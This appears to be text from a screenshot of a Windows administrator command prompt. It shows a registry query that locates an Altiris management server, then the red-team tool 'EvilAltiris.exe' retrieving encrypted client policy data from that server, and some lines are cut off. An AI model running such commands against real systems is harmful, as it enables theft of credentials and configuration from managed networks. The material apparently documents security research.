 Administrator: C:\Windows\system32\cmd.exe
C:\Windows\System32>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Altiris\Altiris Agent\Servers"
HKEY_LOCAL_MACHINE\SOFTWARE\Altiris\Altiris Agent\Servers
(Default)    REG_SZ    srv02.foundation.local
HKEY_LOCAL_MACHINE\SOFTWARE\Altiris\Altiris Agent\Servers\srv02.foundation.local
C:\Windows\System32>C:\Temp\EvilAltiris.exe GetClientPolicies /url:http://srv02.foundation.
-44DE-85FD-BDE4B5632648} /type:{493435F7-3B17-4C4C-B07F-C23E7AB7781F} /outfile:C:\Temp\polic
EVILALTIRIS
Author: Matt Johnson - MDSec ActiveBreach - v0.0.1
[+] Response received for request:
[+] File written successfully to C:\Temp\policy_data_encrypted.dat
C:\Windows\System32>